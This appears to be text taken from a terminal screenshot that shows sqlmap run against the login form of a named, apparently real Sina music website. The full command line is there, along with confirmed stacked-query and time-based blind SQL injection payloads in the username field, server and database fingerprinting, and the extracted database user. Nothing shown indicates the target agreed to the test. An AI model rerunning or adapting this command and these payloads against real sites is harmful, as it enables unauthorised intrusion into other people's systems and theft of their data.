 macbook — bash — 100×47
/sqlmap.py -u "http://mds.music.sina.com.cn/login
/login" --data "password=g00dPa%24%24w0rD&url=/&username=%bf%27" --current-user
{1.0-dev-nongit-20140831}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:06:09
[15:06:09] [WARNING] it appears that you have provided tainted parameter values ('username=%bf'') wi
th most probably leftover chars/statements from manual SQL injection test(s). Please, always use onl
y valid parameter values so sqlmap could be able to run properly
are you sure you want to continue? [y/N] y
[15:06:11] [INFO] resuming back-end DBMS 'mysql'
[15:06:11] [INFO] testing connection to the target URL
[15:06:11] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:06:11] [WARNING] there is a DBMS error found in the HTTP response body which could interfere wit
h the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: username
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: password=g00dPa$$w0rD&url=/&username=%bf'); SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query - comment)
Payload: password=g00dPa$$w0rD&url=/&username=%bf') AND 5779=BENCHMARK(5000000,MD5(0x49756b6b))#
---
[15:06:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.3, PHP 5.3.4
back-end DBMS: MySQL 5.0.11
[15:06:11] [INFO] fetching current user
[15:06:11] [INFO] resumed: mds2@172.16%
current user: 'mds2@172.16%'
[15:06:11] [INFO] fetched data logged to text files under /mds.music.s
ina.com.cn'
[*] shutting down at 15:06:11
macbookdeMBP:~ macbook$